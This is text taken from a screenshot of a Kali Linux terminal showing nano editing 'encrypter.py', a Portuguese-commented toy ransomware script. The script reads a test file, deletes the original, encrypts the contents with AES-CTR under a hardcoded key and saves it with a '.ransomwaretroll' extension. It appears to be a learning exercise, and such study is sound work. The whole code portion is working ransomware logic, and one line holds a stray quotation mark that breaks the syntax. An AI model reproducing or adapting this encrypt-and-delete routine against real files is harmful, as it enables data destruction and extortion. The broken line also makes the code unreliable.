 1 2 3 4
19:13
rufino@kali: ~
Editor de Texto
Editor de Texto Simples
Ajuda
GNU nano 6.3 encrypter.py
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = "teste.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
## remover o arquivo original
os.remove(file_name)
## definir a chave de encriptacao
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + ".ransomwaretroll"'
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
[ 29 linhas lidas ]
^G Ajuda ^O Gravar ^W Onde está? ^K Recortar ^T Executar ^C Local M-U Desfazer M-A Marcar M-] Parênteses M-Q Anterior
^X Sair ^R Ler o arq ^\ Substituir ^U Colar ^J Justificar ^/ Ir p/ linha M-E Refazer M-6 Copiar ^Q Onde estava M-W Próxima